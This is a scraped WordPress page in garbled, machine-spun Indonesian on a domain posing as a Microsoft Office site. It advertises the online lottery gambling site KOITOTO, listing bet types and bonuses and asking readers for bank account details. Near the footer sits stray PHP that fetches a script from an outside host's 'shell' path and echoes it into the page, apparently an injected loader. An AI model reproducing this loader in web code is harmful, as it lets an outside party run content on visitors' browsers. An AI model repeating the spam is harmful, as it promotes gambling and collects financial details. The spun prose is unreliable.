<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Mendapat layanan dengan akses paling sederhana membikin pemain selalu berasa nyaman. Tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses selalu lancar tidak ada rintangan apa saja membuat peserta berasa begitu nyaman dapat kontak situs kapan pun. Banyak anggota dapat tersambung langsung dengan faksi situs lewat pelayanan Spek Live Chat yang mana siap servis dari orang CS yang tambah lebih berpengalaman.</p>
<p>CS profesional pastinya dapat kasih semua servis terpilih buat berikan ketenteraman semuanya peserta, serta antara beberapa layanan yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Kasih fast tanggapan secara memberi kepuasan, ialah menanggapi dengan sangat kencang tanpa menanti lama, yaitu setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan begitu ramah, berkawan, santun, komunikatif serta pastilah juga amat informatif tanpa membeda-bedakan peserta jadi seluruhnya anggota akan peroleh layanan yang serupa kwalitasnya.<br />
Kasih petunjuk saat kerjakan register anggota anyar, bisnis deposit dan bisnis withdraw, berikan tips metode bermain judi togel dan trik menang togel.<br />
Kasih kontribusi dan pemecahan Waktu pemain alami sesuatu perkara serta akan dengerin semua keluh kesah dari beberapa anggota hingga kasih jalan keluar sangat baik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Beberapa peserta dapat melakukan penanaman modal awalnya bermain judi togel pasang angka lewat negosiasi deposit yang pasti amat gampang serta lebih lancar. Situs menyiapkan service terkomplet deposit lewat beberapa faksi bank dapat dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Service terhebat lewat E-Wallet pun dikasihkan lewat terapan DANA yang tambah simpel dikerjakan dimanapun serta kapan pun, dan Adapun layanan pakai QR yang pasti ringan dan lancar.</p>
<p>Transaksi bisnis withdraw yakni servis penarikan dana yang pastinya dapat dikerjakan pemain secara simpel serta lebih lancar lewat beberapa alternatif bank local terutama di Indonesia. Withdraw dapat dikerjakan kapan pun dan pada jumlah berapa saja maka membantu tiap bettor untuk kerjakan bisnis setiap saat.</p>
<h2>Penawaran bonus banyak dan janjikan</h2>
<p>Benar-benar bahagia serta lebih untung Waktu pemain dapat peroleh layanan terbaik memberi kepuasan KOITOTO adanya beragam penawaran bonus banyak. Tentulah, lewat penawaran bonus yang diberi yang pasti bisa menambahkan pemasukan beberapa pemain semakin lebih besar dan selalu memberinya keuntungan untuk beberapa betaruh. Antara beberapa bonus atau promosi yang bisa diberi faksi situs KOITOTO dapat dipercaya ke semua peserta merupakan:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat seluruhnya anggota sejumlah 5%<br />
Bonus cashback senilai 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Pelbagai momen dan hadiah memikat untuk peserta.<br />
Berikut Sejumlah Jenis Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online sebagai model judi yang selalu terkait dengan angka ini banyak memang digemari. Trik bermainnya yang menentang dan keuntungan paling besar yang bisa dikasihkan adalah argumen khusus kenapa permainan ini selalu disenangi banyak bettor. Langkah gampang dalam mengerjakan semua spekulasi hebat togel ini dapat pemain mememainkan di beragam alternatif model taruhan yang disajikan.</p>
<p>Sejumlah alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama blog resmi KOITOTO antara lain yakni:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan untuk tebakan dua angka keluaran togel yang ada secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan untuk dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka ialah empat angka keluaran togel persis sama dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D lebih dahulu selanjutnya tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dahulu serta tentukan ke-2  angka itu selaku taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dahulu serta tentukan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis KOITOTO Dapat dipercaya!</p>
<p>Permainan togel yang diketahui menjadi taruhan beri keuntungan pastinya membuat bettor ketarik memainkan. Buat bettor pemula yang pengin main togel lewat cara online, pastinya dapat melakukan tahap simpel dalam mulai judi terka angka dengan cara online. Pemain cuman perlu mendaftarkan jadi peserta anyar hingga dapat selekasnya peroleh akses situs serta menempatkan taruhan permainan togel online.</p>
<p>Trik masuk Bersama blog judi togel sah KOITOTO bisa dipercaya pastinya muudah dan gratis. Metode masuk Bersama site ini pasti tak diambil ongkos, hingga pemula dapat lekas membuka link sah atau link opsi KOITOTO buat bisa masuk halaman Home. Didalamnya, pemula bisa menunjuk menu DAFTAR pada bagian atas buat kerjakan proses registrasi lewat langkah isi sebuah formulir.</p>
<p>Sistem bisa tampilkan suatu formulir kosong yang dapat lekas diisi lebih dulu dengan beberapa data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi kode<br />
Alamat e-mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakinkan Kembali seluruhnya data yang udah diisi barusan sebagai data yang berlaku serta telah komplet. Click menu daftar pada sisi bawah untuk menambahkan prosesnya maka dari itu semuanya data barusan bisa diolah  cepat cuman dua menit saja pastilah pemain dapat selekasnya mendapat account sah. Tiap-tiap pemula bisa mendapatkan account sah Username serta kode yang sudah sah buat bisa dipakai login situs.</p>
<p>Teknik login sangatlah simpel melaluia basis Android atau Mobile-phone. Teknik simpel login dapat dilaksanakan cukup dengan click menu LOGIN di sisi atas dan lekas masuk halaman khusus untuk bisa menempatkan taruhan angka togel tepat, dan juga bisa lihat result togel sedetailnya dan beberapa info yang lain secara bisa lebih cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan beragam opsi pasaran dan model taruhan yang disiapkan dengan lebih komplet terpenting dalam memberikan dukungan pemain merasai kelapangan untuk mengerjakan tiap-tiap penempatan kapan pun. Web resmi KOITOTO pastinya jadi alternatif khusus situs dapat dipercaya yang bisa dihandalkan dalam waktu Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Respon%20Cepat%2024%20Jam%20Palangka%20Raya" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Respon%20Cepat%2024%20Jam%20Palangka%20Raya" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Respon%20Cepat%2024%20Jam%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Respon%20Cepat%2024%20Jam%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-palangka-raya/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Respon%20Cepat%2024%20Jam%20Palangka%20Raya" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Lamandau </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-tanjung-selor/" rel="next"> Situs Judi Togel KOITOTO Paling dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Tanjung Selor <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
